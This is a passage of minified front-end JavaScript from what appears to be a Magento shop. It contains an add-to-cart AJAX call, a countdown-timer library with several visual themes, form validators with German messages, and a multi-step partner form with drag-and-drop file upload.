function addProductToCart(item_id,amount,statusPromise){amount=!amount?1:parseInt(amount);item_id=parseInt(item_id);$(".dfd-fullscreen").css("z-index",9998);$.ajax({method:"post",data:{id:item_id,qty:amount,},url:urlBuilder.build("doofinderfeed/Product/AddToCart"),success:function(data){if(data.hasOwnProperty("product_url")){statusPromise.reject(new DoofinderAddToCartError("Configurable product. Redirecting to product URL",200));window.location=data.product_url;return;}
statusPromise.resolve("The item has been successfully added to the cart.");},complete:function(){customerData.invalidate(["cart"]);customerData.reload(["cart"],true);},error:function(xhr,ajaxOptions,thrownError){statusPromise.reject(new DoofinderAddToCartError(thrownError,xhr.status));},showLoader:true,});}});;!function e(t,s,i){function a(l,r){if(!s[l]){if(!t[l]){var d="function"==typeof require&&require;if(!r&&d)return d(l,!0);if(n)return n(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var o=s[l]={exports:{}};t[l][0].call(o.exports,(function(e){return a(t[l][1][e]||e)}),o,o.exports,e,t,s,i)}return s[l].exports}for(var n="function"==typeof require&&require,l=0;l<i.length;l++)a(i[l]);return a}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Timer"),a=e("./Time"),n=e("./themes/InlineTheme"),l=e("./themes/PlainTheme"),r=e("./themes/RollTheme"),d=e("./themes/TickTheme"),c=e("./themes/FlipSingleTheme"),o=e("./themes/FlipDoubleTheme"),m=e("./types"),h=e("./utils/index");s.default=class{constructor(e,t,s){const n={theme:m.Themes.PLAIN,size:"default",labels:{days:"days",hours:"hrs",minutes:"min",seconds:"sec"}};this.time=new a.default(e),this.timer=new i.default,this.settings=h.deepMerge(n,s||{}),this.container=t,this.container&&this.init()}build(){((e,{container:t,time:s,timer:i,settings:a})=>{switch(e){case m.Themes.INLINE:return new n.InlineTheme(t,s,i,a);case m.Themes.ROLL:return new r.RollTheme(t,s,i,a);case m.Themes.TICK:return new d.TickTheme(t,s,i,a);case m.Themes.FLIP_SINGLE:return new c.FlipSingle(t,s,i,a);case m.Themes.FLIP_DOUBLE:return new o.FlipDouble(t,s,i,a);case m.Themes.PLAIN:default:return new l.PlainTheme(t,s,i,a)}})(this.settings.theme,{container:this.container,time:this.time,timer:this.timer,settings:this.settings}).init()}init(){this.build()}}},{"./Time":3,"./Timer":4,"./themes/FlipDoubleTheme":6,"./themes/FlipSingleTheme":7,"./themes/InlineTheme":8,"./themes/PlainTheme":9,"./themes/RollTheme":10,"./themes/TickTheme":11,"./types":12,"./utils/index":13}],2:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{constructor(e,t,s,i){this.valuesList=[],this.container=e,this.time=t,this.timer=s,this.prevTime=t.getTime(),this.settings=i}init(){this.build()}}},{}],3:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./utils/index");s.default=class{constructor(e){this.time=e?e instanceof Date?e:new Date(e):new Date}getDiff(){const e=+this.time-(new Date).getTime();return e>0?e:0}getDays(e){return Math.floor(e/864e5)}getHours(e){return Math.floor(e/36e5%24)}getMinutes(e){return Math.floor(e/1e3/60%60)}getSeconds(e){return Math.floor(e/1e3%60)}getTime(){const e=this.getDiff();return[...i.pad(this.getDays(e)),...i.pad(this.getHours(e)),...i.pad(this.getMinutes(e)),...i.pad(this.getSeconds(e))]}}},{"./utils/index":13}],4:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{start(e){this.timer=requestAnimationFrame((function t(){requestAnimationFrame(t),e()}))}stop(){cancelAnimationFrame(this.timer)}reset(){this.stop()}}},{}],5:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Core");window.MwCountdown=i.default},{"./Core":1}],6:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipDouble=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[99,23,59,59]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_DOUBLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]),c=this.createDigit(e,this.getNextDigit(s,Number(e)).toString());if(this.valuesList.push(c),l.appendChild(c),l.appendChild(r),o.appendChild(l),s+1<i.length){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{const s=i[t];if(e===s)return;const n=this.valuesList[t],l=n.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),r=n.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),d=n.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),c=n.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");n.classList.remove(a.ClassList.ACTIVE_DIGIT),l.textContent=String(e),c.textContent=String(e),d.textContent=s,r.textContent=s,setTimeout(()=>{n.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipDouble=l},{"../Theme":2,"../types":12,"../utils/index":13}],7:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipSingle=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[9,9,2,3,5,9,5,9]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_SINGLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach((e,t)=>{const s=this.createDigit(e,this.getNextDigit(t,Number(e)).toString());this.valuesList.push(s),l.appendChild(s)}),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e===this.prevTime[t])return;const s=this.valuesList[t],i=s.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),n=s.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),l=s.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),r=s.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");s.classList.remove(a.ClassList.ACTIVE_DIGIT),i.textContent=String(e),r.textContent=String(e),l.textContent=String(this.prevTime[t]),n.textContent=String(this.prevTime[t]),setTimeout(()=>{s.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipSingle=l},{"../Theme":2,"../types":12,"../utils/index":13}],8:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.InlineTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,suffix:t,accent:s,size:i}=this.settings,l=this.time.getTime(),r=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.INLINE_THEME]),d=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("span",a.ClassList.TEXT,e);r.appendChild(t)}s&&r.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==i&&r.classList.add(a.ClassList.THEME_SIZE+i);if(n.transformPairs(l).forEach((e,t,s)=>{const i=n.createElement("div",a.ClassList.TIMER_SEGMENT),l=n.createElement("div",a.ClassList.DIGIT_WRAPPER),r=n.createElement("div",a.ClassList.DIGIT_VALUE,e);if(l.appendChild(r),i.appendChild(l),d.appendChild(i),t<s.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),d.appendChild(e)}this.valuesList.push(r)}),r.appendChild(d),t){const e=n.createElement("span",a.ClassList.TEXT,t);r.appendChild(e)}this.container.appendChild(r),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.InlineTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],9:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.PlainTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.PLAIN_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.DIGIT_WRAPPER),c=n.createElement("div",a.ClassList.DIGIT_VALUE,e),m=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(r.appendChild(c),l.appendChild(r),l.appendChild(m),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}this.valuesList.push(c)}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.PlainTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],10:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.RollTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.ROLL_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach(e=>{const t=n.createElement("div",a.ClassList.DIGIT_WRAPPER),s=n.createElement("div",a.ClassList.DIGIT_VALUE,e);this.valuesList.push(s),t.appendChild(s),l.appendChild(t)}),l.classList.add(a.ClassList.DIGIT_SEGMENT),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e!==this.prevTime[t]){const s=this.valuesList[t],i=s.cloneNode(!0);i.textContent=String(e),s.parentNode.insertBefore(i,s.nextSibling),s.classList.remove(a.ClassList.ROLL_NEXT_VALUE),s.classList.add(a.ClassList.ROLL_CURRENT_VALUE),i.classList.add(a.ClassList.ROLL_NEXT_VALUE),this.valuesList[t]=s.nextElementSibling,setTimeout(()=>{s.remove()},990)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.RollTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],11:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.TickTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index"),l=["days","hours","minutes","seconds"];class r extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.indicators=[]}rotate(e,t){e.style.webkitTransform=`translate(-50%) rotate(-${t}deg)`,e.style.transform=`translate(-50%) rotate(-${t}deg)`}getRotation(e,t){switch(t){case"days":return 360/e;case"hours":return 15*e;default:return 6*e}}createIndicator(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.setAttributeNS(null,"viewBox","0 0 47 50"),t.setAttributeNS(null,"fill","currentColor"),t.setAttributeNS(null,"width","small"===e?"30":"40"),t.setAttributeNS(null,"height","small"===e?"30":"40");const s=["M25 0H22V7.05683C22.4951 7.01917 22.9953 7 23.5 7C24.0047 7 24.5049 7.01917 25 7.05683V0Z","M31.9245 8.90871C32.8311 9.34368 33.6989 9.84666 34.5212 10.4111L36.5493 6.89844L35.5846 6.34143C35.4525 6.26208 35.3194 6.18396 35.1855 6.10706L35.0656 6.03857L35.024 6.01514L34.9445 5.97058L34.8785 5.93384L33.9512 5.39844L31.9245 8.90871Z","M39.5891 15.479C40.1535 16.3013 40.6564 17.1691 41.0914 18.0757L44.6016 16.0491L44.0681 15.1251C43.9344 14.8839 43.7966 14.6453 43.6548 14.4093L43.1016 13.451L39.5891 15.479Z","M42.9432 25C42.9808 25.4951 43 25.9953 43 26.5C43 27.0047 42.9808 27.5049 42.9432 28H47V25H42.9432Z","M41.0914 34.9243C40.6564 35.8309 40.1535 36.6987 39.5891 37.521L43.1016 39.549L43.6548 38.5907C43.7966 38.3547 43.9344 38.1161 44.0681 37.8749L44.6016 36.9509L41.0914 34.9243Z","M34.5209 42.5891C33.6986 43.1535 32.8308 43.6565 31.9242 44.0914L33.9507 47.6016L34.8682 47.0719C35.1136 46.936 35.3563 46.7958 35.5963 46.6515L36.5488 46.1016L34.5209 42.5891Z","M25 45.9432C24.5049 45.9808 24.0047 46 23.5 46C22.9953 46 22.4951 45.9808 22 45.9432V50H25V45.9432Z","M15.0759 44.0915C14.1692 43.6565 13.3015 43.1536 12.4791 42.5892L10.4512 46.1017L11.4088 46.6545C11.4993 46.7089 11.5901 46.7627 11.6814 46.8159C11.8288 46.9019 11.9772 46.9862 12.1266 47.069L13.0493 47.6017L15.0759 44.0915Z","M7.41095 37.5211C6.84657 36.6988 6.3436 35.831 5.90865 34.9244L2.39838 36.951L2.93506 37.8806C3.06671 38.118 3.20233 38.3529 3.3418 38.5851L3.89838 39.5491L7.41095 37.5211Z","M4.05683 28C4.01917 27.5049 4 27.0047 4 26.5C4 25.9953 4.01917 25.4951 4.05683 25H0V28H4.05683Z","M5.90865 18.0756C6.3436 17.169 6.84657 16.3012 7.41095 15.4789L3.89838 13.4509L3.3418 14.4149C3.20233 14.6471 3.06671 14.882 2.93506 15.1194L2.39838 16.049L5.90865 18.0756Z","M12.4788 10.411C13.3011 9.84663 14.1689 9.34365 15.0755 8.90868L13.0488 5.39832L12.1159 5.93689C11.8812 6.06702 11.649 6.20117 11.4194 6.33911L10.4507 6.89832L12.4788 10.411Z"];for(let e=1;e<=12;e++){const i=document.createElementNS("http://www.w3.org/2000/svg","path");i.setAttributeNS(null,"opacity",String(1/e)),i.setAttributeNS(null,"d",s[e-1]),t.appendChild(i)}return t}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:r}=this.settings,d=this.time.getTime(),c=Object.keys(t),o=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.TICK_THEME]),m=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);o.appendChild(t)}s&&o.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==r&&o.classList.add(a.ClassList.THEME_SIZE+r);if(n.transformPairs(d).forEach((e,s,i)=>{const d=n.createElement("div",a.ClassList.TIMER_SEGMENT),o=n.createElement("div",a.ClassList.DIGIT_WRAPPER),h=n.createElement("div",a.ClassList.DIGIT_VALUE,e),E=n.createElement("div",a.ClassList.LABEL,t[c[s]]),p=n.createElement("div",a.ClassList.INDICATORS_CONTAINER),T=this.getRotation(Number(e),l[s]),u=this.createIndicator(r);if(p.appendChild(u),this.rotate(p,T),this.indicators.push(p),o.appendChild(h),d.appendChild(p),d.appendChild(o),d.appendChild(E),m.appendChild(d),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),m.appendChild(e)}this.valuesList.push(h)}),o.appendChild(m),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);o.appendChild(e)}this.container.appendChild(o),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{if(e!==i[t]){const s=this.getRotation(Number(e),l[t]);this.valuesList[t].innerText=e,this.rotate(this.indicators[t],s)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.TickTheme=r},{"../Theme":2,"../types":12,"../utils/index":13}],12:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.ClassList=s.Themes=void 0,function(e){e.ROLL="roll",e.FLIP_SINGLE="flip_single",e.FLIP_DOUBLE="flip_double",e.INLINE="inline",e.PLAIN="plain",e.TICK="tick"}(s.Themes||(s.Themes={})),function(e){e.CONTAINER="mw-cd",e.TITLE="mw-cd__title",e.SUFFIX="mw-cd__suffix",e.DIVIDER="mw-cd__divider",e.TIMER="mw-cd__timer",e.TIMER_SEGMENT="mw-cd__timer-segment",e.DIGIT_SEGMENT="mw-cd__timer-segment--digits",e.DIVIDER_SEGMENT="mw-cd__timer-segment--divider",e.DIGIT_WRAPPER="mw-cd__digit",e.DIGIT_SHADOW="mw-cd__digit-shadow",e.DIGIT_SHADOW_BACK="mw-cd__digit-shadow--back",e.DIGIT_SHADOW_TOP="mw-cd__digit-shadow--top",e.DIGIT_SHADOW_BOTTOM="mw-cd__digit-shadow--bottom",e.DIGIT_VALUE="mw-cd__digit-value",e.ACTIVE_DIGIT="mw-cd__digit--active",e.NEXT_DIGIT="mw-cd__digit-next",e.CURRENT_DIGIT="mw-cd__digit-current",e.TOP_DIGIT="mw-cd__digit-top",e.BOTTOM_DIGIT="mw-cd__digit-bottom",e.LABEL="mw-cd__label",e.TEXT="mw-cd__text",e.THEME_ACCENT="mw-cd--accent-",e.THEME_SIZE="mw-cd--size-",e.ROLL_CURRENT_VALUE="md-digit__value--current",e.ROLL_NEXT_VALUE="md-digit__value--next",e.INDICATORS_CONTAINER="mw-cd__indicators",e.INDICATOR="mw-cd__indicator",e.PLAIN_THEME="mw-cd--theme-plain",e.FLIP_SINGLE_THEME="mw-cd--theme-flip-single",e.FLIP_DOUBLE_THEME="mw-cd--theme-flip-double",e.SWITCH_THEME="mw-cd--theme-switch",e.TICK_THEME="mw-cd--theme-tick",e.ROLL_THEME="mw-cd--theme-roll",e.INLINE_THEME="mw-cd--theme-inline"}(s.ClassList||(s.ClassList={}))},{}],13:[function(e,t,s){"use strict";function i(e){return"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(s,"__esModule",{value:!0}),s.transformPairs=s.createElement=s.pad=s.deepMerge=void 0,s.deepMerge=function e(t={},s={}){const a=new Set(Object.keys(t).concat(Object.keys(s)));return Array.from(a).reduce((a,n)=>{const l=n in t,r=n in s,d=t[n],c=s[n];return l&&r?i(d)&&i(c)?a[n]=e(d,c):a[n]=c:a[n]=l?d:c,a},{})},s.pad=function(e){return("00"+e).slice(-2).split("").map(Number)},s.createElement=function(e,t,s){try{const i=document.createElement(e);return void 0!==t&&(Array.isArray(t)?t.forEach(e=>i.classList.add(e)):i.classList.add(t)),void 0!==s&&s.length>0&&(i.innerHTML=s),i}catch(t){throw new Error(`'${e}' is not valid HTML element.`)}},s.transformPairs=function(e){return e.reduce((e,t,s,i)=>(s%2==0&&e.push(""+i[s]+i[s+1]),e),[])}},{}]},{},[5]);;require(['jquery','mage/validation'],function($){$.validator.addMethod('validate-tel',function(value,element){return this.optional(element)||/^[+0-9/-\s]*$/.test(value);},$.mage.__('Bitte geben Sie eine gültige Telefonnummer ein, die nur aus Zahlen, Leerzeichen, + und / besteht. zB: "0049 9123 456789" oder "09123 456789".'));$.validator.addMethod('validate-string-escape-special-char',function(value,element){return this.optional(element)||/^[a-zA-Z0-9-.\s]*$/.test(value);},$.mage.__('Bitte geben Sie den gültigen Text ein. Kein Sonderzeichen erlaubt, außer `.` und ` -` und Leerzeichen'));});;require(['jquery','mage/validation'],function($){'use strict';$.validator.addMethod('required-checkbox-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select at least one option.'));$.validator.addMethod('validate-custom-url',function(value,element){if(value===''&&!$(element).prop('required')){return true;}
value=value.trim();const urlPatterns=[/^(https?:\/\/)?(www\.)?[a-zA-Z0-9-]+(\.[a-zA-Z]{2,})+(\.[a-zA-Z]{2,})?(\.[a-zA-Z]{2,})?$/i,/^(https?:\/\/)?([\w-]+\.)+[\w]{2,}(\/[\w-.\/?%&=]*)?$/i,/^localhost(:[0-9]+)?(\/.*)?$/i];const isValid=urlPatterns.some(pattern=>pattern.test(value));if(isValid){if(!value.match(/^(https?:\/\/)/i)){value='http://'+value;}
return $.validator.methods['validate-url'].call(this,value,element);}
return false;},$.mage.__('Please enter a valid URL (e.g., www.example.com, https://example.com)'));$.validator.addMethod('required-radio-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select an option.'));$(document).ready(function(){function bindDnDHandlers($container,$fileInput){function highlightDragArea(){$container.addClass('cf-drag-over');}
function unhighlightDragArea(){$container.removeClass('cf-drag-over');}
function handleFileDrop(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();const files=e.originalEvent.dataTransfer.files;$fileInput[0].files=files;$fileInput.trigger('change');}
$container.on('dragover',function(e){e.preventDefault();e.stopPropagation();highlightDragArea();});$container.on('dragleave',function(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();});$container.on('drop',handleFileDrop);$container.on('click',function(){$fileInput.trigger('click');});}
bindDnDHandlers($('#cf-fileUploadContainer-1'),$('#cf-partner_file_upload-1'));const addMoreButton=$('#cf-addMoreFiles');addMoreButton.off('click').on('click',function(){const maxFileInputs=10;let fileInputCount=$('.cf-file-upload-container').length;if(fileInputCount>=maxFileInputs){$(this).hide();return;}
const newIndex=fileInputCount+1;const newContainerId='cf-fileUploadContainer-'+newIndex;const newInputId='cf-partner_file_upload-'+newIndex;const newBlock=`
                <div class="cf-file-upload-container" id="${newContainerId}" style="margin-top: 1rem;">
                    <div class="cf-file-upload-item">
                        <svg class="cf-file-upload-icon" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                            <polyline points="17 8 12 3 7 8"></polyline>
                            <line x1="12" y1="3" x2="12" y2="15"></line>
                        </svg>
                        <p>Drag &amp; drop files here or click to browse</p>
                        <input
                            type="file"
                            id="${newInputId}"
                            name="partner_file_upload[]"
                            multiple
                            accept="image/*"
                            class="cf-file-input"
                        />
                    </div>
                </div>
            `;$(newBlock).insertBefore(addMoreButton);const $newContainer=$('#'+newContainerId);const $newInput=$('#'+newInputId);bindDnDHandlers($newContainer,$newInput);if($('.cf-file-upload-container').length>=maxFileInputs){addMoreButton.hide();}});const form=$('#cf-partnerForm');const steps=form.find('.cf-form-section');const progressBar=form.find('.cf-progress-bar');const stepIndicators=form.find('.cf-progress-steps .cf-step');const prevBtn=form.find('.cf-previous');const nextBtn=form.find('.cf-next');const submitBtn=form.find('.cf-submit');let currentStep=0;form.mage('validation',{errorPlacement:function(error,element){if(element.is(':checkbox')||element.is(':radio')){const groupName=element.attr('name');const lastElement=$(`input[name="${groupName}"]`).last();error.insertAfter(lastElement.closest('.cf-checkbox-item, .cf-radio-item'));}else{error.appendTo(element.closest('.cf-form-group').find('.cf-field-error'));}}});function validateStep(stepIndex){const currentStepElement=steps.eq(stepIndex);const stepFields=currentStepElement.find(':input[required], :input[data-validate]');let isValid=true;stepFields.each(function(){const field=$(this);if(!field.valid()){isValid=false;if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').addClass('cf-invalid');}else{field.closest('.cf-form-group').addClass('cf-invalid');}}else{if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{field.closest('.cf-form-group').removeClass('cf-invalid');}}});return isValid;}
function updateStep(stepIndex){if(stepIndex>currentStep&&!validateStep(currentStep)){return;}
steps.removeClass('cf-active').eq(stepIndex).addClass('cf-active');progressBar.css('width',`${(stepIndex / (steps.length - 1)) * 100}%`);stepIndicators.removeClass('cf-active cf-completed');stepIndicators.each(function(index){if(index<stepIndex){$(this).addClass('cf-completed');}else if(index===stepIndex){$(this).addClass('cf-active');}});currentStep=stepIndex;prevBtn.toggle(currentStep>0);nextBtn.toggle(currentStep<steps.length-1);submitBtn.toggle(currentStep===steps.length-1);}
